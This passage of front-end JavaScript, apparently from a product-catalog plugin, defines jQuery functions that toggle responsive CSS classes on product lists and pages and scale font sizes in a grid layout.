                        hooks.splice( i, 1 );
                }
            }
        }
    }
} );

function reponsive_product_catalog() {
    var list_width = jQuery( ".product-list" ).width();
    var product_page_width = jQuery( "article.al_product" ).width();
    if ( list_width < 600 ) {
        jQuery( ".product-list" ).addClass( "responsive" );
    }
    else {
        jQuery( ".product-list" ).removeClass( "responsive" );
    }
    if ( product_page_width < 600 ) {
        jQuery( "article.al_product" ).addClass( "responsive" );
    }
    else {
        jQuery( "article.al_product" ).removeClass( "responsive" );
    }
}

function modern_grid_font_size() {
    var fontSize = jQuery( ".modern-grid-element" ).width() * 0.08;
    if ( fontSize < 16 ) {
        jQuery( ".modern-grid-element h3" ).css( 'font-size', fontSize );
        jQuery( ".modern-grid-element .product-price" ).css( 'font-size', fontSize );
        fontSize = fontSize * 0.8;
        jQuery( ".modern-grid-element .product-attributes table" ).css( 'font-size', fontSize );
    }
}